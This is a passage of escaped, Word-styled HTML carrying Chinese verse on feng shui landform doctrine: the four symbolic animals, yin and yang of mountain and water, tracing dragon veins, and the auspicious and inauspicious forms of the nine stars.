bold;\"\u003E木仁火礼土为信，放在山中义相同；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E子山午向立\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E为例，青龙主仁白虎义；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E虎\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Malgun Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E强\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E龙弱先失足，后来子孙无仁义；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E案前秀\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E丽水曲流，端是温文礼数周；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E若是玉山\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E倾斜跌，淫乱智惑终家分；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E水从地面\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E热升空，遇泠乌云聚其中；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E负重仍变水珠垂，此是山峦生气动；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E细说两仪分阴阳，孤阴独阳难生长；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E黑夜白昼有\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E长短，雌雄生死男女相；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E静来是阴\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E动是阳，山是阴时水异样；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E若逢静水怪石\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E动，水是阴时山为阳；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E静\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E见得元卦兴旺，动是失元卦收藏。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E布局之前\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E认龙砂，龙是砂时砂亦龙；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E天心十道\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E唤四神，朱雀玄武龙虎应；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E山\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E环水抱号有情，案前龙虎密关锁；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E官鬼禽曜在穿梳，玄武一\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E节是穴星；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E既成坐山称落脉，落脉来源堪格\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E龙；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E千般学\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E问从此起，行龙远近论九星；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E圆头有肩话贪狼，居首九星曰生气，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E作祖朝向两相宜；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E万般峰\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E峦聚于此，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E五吉七凶定知之，圆平直尖小为吉，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E破贪奇狠亦倒斜；还有凶贪侧空飞，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E谋望丁财可堪记；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E平\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E顶斜边巨门镇，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E土星居三财富神，丫髻开窝出天财，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E边有不明便失真；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E盆\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E头脚梳禄存样，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E土星居三祸首相，吐出前山结星峰，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E有吉有凶细思量；头平生浪文曲星，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E水星局四游云认，落脉起星穴方结，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E上元福\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E厚下元\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E轻；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E尖\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E顶带焰是廉贞，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E火星五中威武逞，气质九仞如来事，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E卫守门楼近穴情；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E武曲羊群多\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E见背，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E六数金星福寿财，半圆双金长相伴，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E正形吉星谢相垂；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E巍峨耙\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E齿破军峰，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E七位金星肃杀从，莫道凶星无结穴，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E怀胎多作本山龙；驼峰\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: Verdana; mso-bidi-font-weight: bold;\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E头左辅星，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E抱喜金星居八形，若然指针无破局，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E子仪石崇耀鹏程；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E主峰迭起波浪山，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E水星九起天地\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E间，来无踪时去无迹，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E子恋母情龙回\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Batang\u0026quot;,serif; font-size: 15.0pt; mso-bidi-font-family: Batang; mso-bidi-font-weight: bold;\"\u003E昐\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;CN-Hanh Khai\u0026quot;; mso-bidi-font-weight: bold;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E细认龙踪有五法，一是天星从天去，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E默数八卦得元向；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E二是九星相生\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E处，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E土生金兮水木火；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; 